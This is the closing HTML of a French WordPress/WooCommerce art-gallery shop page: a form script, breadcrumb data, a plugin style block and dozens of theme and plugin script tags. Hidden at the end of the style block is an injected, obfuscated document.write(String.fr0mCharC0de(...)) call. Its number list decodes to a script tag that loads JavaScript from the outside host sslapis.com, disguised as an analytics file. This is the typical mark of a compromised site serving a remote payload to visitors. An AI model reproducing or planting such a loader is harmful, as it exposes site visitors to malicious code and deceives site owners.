					fields_values[ i ].value = '';
				}
				document.getElementById( id + 'confirmation' ).innerHTML = data.message;
				alert( data.message );
				document.getElementById( id + 'submit' ).disabled = false;
			}
		);
	}
	function query_jackmail_widget_form( id, url, data, success ) {
		var params = Object.keys( data ).map(
			function( k ) {
				return encodeURIComponent( k ) + '=' + encodeURIComponent( data[ k ] );
			}
		).join( '&' );
		var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject( 'Microsoft.XMLHTTP' );
		xhr.open( 'POST', url );
		xhr.onreadystatechange = function() {
			if ( xhr.readyState > 3 && xhr.status === 200 ) {
				success( xhr.responseText );
			}
		};
		xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
		xhr.send( params );
		return xhr;
	}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/enkage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Galerie d&amp;#8217;oeuvre d&amp;#8217;art","@id":"https:\/\/enkage.com\/galerie-oeuvre-art\/"}},{"@type":"ListItem","position":3,"item":{"name":"Produits identifi\u00e9s &amp;ldquo;Portrait&amp;rdquo;","@id":"https:\/\/enkage.com\/galerie-oeuvres-art\/theme\/portrait\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/enkage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/enkage.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6be6dcd4b27f173c7b51416cd224f74a","fragment_name":"wc_fragments_6be6dcd4b27f173c7b51416cd224f74a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3' id='wc-gateway-ppec-order-review-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Les images sont toujours en cours de chargement. Annulez votre impression, puis r\u00e9essayez."};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.925","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0","use_animate_css":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"6000","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Chargement des articles suivants...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.1' id='fusion-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"45","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"","logo_margin_bottom":"","layout_mode":"wide","header_padding_top":"0.5em","header_padding_bottom":"0.5em","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.1.0' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.1.0' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"1.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.1.0' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"20px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.1.0' id='avada-comments-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.1.0' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.1.0' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.1.0' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.1.0' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"45","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.1.0' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.1.0' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.1.0' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.1.0' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.1.0' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.1.0' id='avada-contact-form-7-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
